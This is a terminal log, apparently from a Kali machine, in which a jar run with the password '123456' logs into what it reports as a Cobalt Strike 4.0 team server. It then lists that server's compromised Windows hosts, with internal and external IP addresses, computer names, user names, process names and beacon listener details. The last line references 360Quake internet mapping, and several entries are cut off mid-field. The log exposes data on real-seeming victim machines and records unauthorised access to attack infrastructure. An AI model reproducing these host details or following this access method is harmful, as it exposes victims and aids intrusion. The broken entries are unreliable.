 [kali@kali:~]-[02:29:02 AM]
$ java -jar cccssss.jar 123456
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Cobalt Strike 版本为: 4.0 (20191205) Licensed
SUCCESS
Sync To Team Server. 同步中。。。
受控IP
{note=, charset=windows-1252, internal=172.16.1.103, alive=true, session=beacon, listener=mycompute, pid=2096, lastf=0ms, computer=WIN-OIUREVVK5FL
, host=172.16.1.103, is64=1, id=559928342, process=5ff2fced4d390072b3666cf7ede34a6, ver=6.1, last=0, os=Windows, barch=x64, opened=1607398814887,
phint=0, external=36.99.136.129, port=0, pbid=, arch=x64, user=Administrator *, _accent=}
{note=, charset=x-mswin-936, internal=192.168.243.1, alive=true, session=beacon, listener=mycompute, pid=8492, lastf=0ms, computer=DESKTOP-A9J3PLT
, host=192.168.243.1, is64=1, id=151667470, process=notepad.exe, ver=10.0, last=0, os=Windows, barch=x86, opened=1603978297896, phint=0, external=
124.77.36.97, port=0, pbid=, arch=x86, user=lingf, _accent=}
{note=, charset=windows-1252, internal=10.130.225.183, alive=true, session=beacon, listener=mycompute, pid=1912, lastf=0ms, computer=WIN-50QTMIODG
JX, host=10.130.225.183, is64=1, id=1089619838, process=calc.exe, ver=6.1, last=0, os=Windows, barch=x64, opened=1605179631377, phint=0, external=
95.26.55.35, port=0, pbid=, arch=x64, user=Dm421X *, _accent=}
{note=, charset=x-mswin-936, internal=172.18.9.177, alive=true, session=beacon, listener=mycompute, pid=1676, lastf=0ms, computer=DESKTOP-PJIQ8V5,
host=172.18.9.177, is64=1, id=187839728, process=notepad.exe, ver=10.0, last=0, os=Windows, barch=x86, opened=1605015024652, phint=0, external=12
4.77.36.97, port=0, pbid=, arch=x86, user=Boolu, _accent=}
{note=, charset=windows-1252, internal=10.13.206.168, alive=true, session=beacon, listener=mycompute, pid=2652, lastf=0ms, computer=WIN-FFW5EAPRJR
V, host=10.13.206.168, is64=1, id=1958367154, process=txjujuuvvsky.exe, ver=6.1, last=0, os=Windows, barch=x64, opened=1605178913855, phint=0, ext
ernal=89.208.29.205, port=0, pbid=, arch=x64, user=JniSd *, _accent=}
{note=, charset=windows-1252, internal=192.168.127.10, alive=true, session=beacon, listener=mycompute, lastf=0ms,
host=192.168.127.10, is64=1, id=282942582, process=calc.exe, ver=6.1, last=0, os=Windows, barch=x64,
2.194.90, port=0, pbid=, arch=x64, user=STRAZNJICA.GRUBUTT *, _accent=}
{note=, charset=x-mswin-936, internal=192.168.142.33, alive=true, session=beacon, listener=mycompute, pid=10496, lastf=0ms, computer=DESKTOP-PJIQ8
360Quake空间测绘